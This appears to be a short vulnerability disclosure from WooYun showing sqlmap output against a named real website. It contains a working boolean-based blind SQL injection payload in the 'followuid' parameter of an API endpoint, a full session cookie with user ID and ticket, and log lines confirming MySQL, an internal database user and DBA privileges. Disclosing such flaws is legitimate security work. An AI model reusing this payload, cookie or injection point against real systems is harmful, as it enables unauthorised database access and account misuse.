 Type: boolean-based blind
Title: If boolean-based blind - WHERE or HAVING clause
Payload: http://t.10jqka.com.cn:80/api.php?cookie=user=MDpteF8zMDAzODg3NTk6O
k5vbmU6NTAwOjMxMDM4ODc1OTo3LDExMTExMTExMTExLDQwOzQ0LDExLDQwOzYsMSw0MDs1LDEsNDA6M
TY6OjozMDAzODg3NTk6MTQ1ODc5Njg5NTo6OjE0NDQzMTc2MDA6MzQyNTkwNTow;userid=300388759
;u_name=mx_300388759;escapename=mx_300388759;ticket=f8aa2fc8c157141d04294be778d9
f0b0&followuid= if(5846=5846,3424215372,342421537)&method=trace.followAce
---
[14:04:18] [INFO] testing MySQL
[14:04:18] [INFO] confirming MySQL
[14:04:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[14:04:18] [INFO] fetching current user
[14:04:18] [INFO] retrieving the length of query output
[14:04:18] [INFO] retrieved: 24
[14:04:26] [INFO] retrieved: programs@192.168.205.198
current user: 'programs@192.168.205.198'
[14:04:26] [INFO] testing if current user is DBA
[14:04:26] [INFO] fetching current user
current user is DBA: True
[14:04:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 84 times
[14:04:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.wooyun.org